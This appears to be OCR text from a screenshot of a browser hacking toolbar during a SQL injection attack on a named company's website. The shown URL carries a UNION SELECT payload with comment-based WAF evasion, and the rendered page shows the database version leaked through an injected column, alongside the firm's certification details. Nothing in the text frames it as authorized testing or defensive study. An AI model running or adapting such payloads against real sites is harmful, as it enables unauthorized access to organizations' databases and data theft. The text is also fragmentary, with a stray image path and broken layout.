 INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTH
Load URL
Split URL
Execute
www.i2t2.com/index1.php?id=-2'+DiV+0+/*!50000UnIoN*/ aLL SeLeCt+"1' DiV 0 /*!50000UnIoN*/ aLL SeLeCt 1,2,3,4,5,6 -- -",2,3,version(),5,6,7-- -
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR) URLENC.DEC B64ENC.DEC
i2 t2
Inc.
International Information Technology Team
SBA 8(a)/ SDB Certified
NY & NJ State Certified
NMSDC Certified
NAICS CODES
541511, 541512, 541612, 541330, 541513
541519, 518210, 541611, 541990, 511210,
611420
5.5.52-0+deb7u1-log
GSA Contract Holder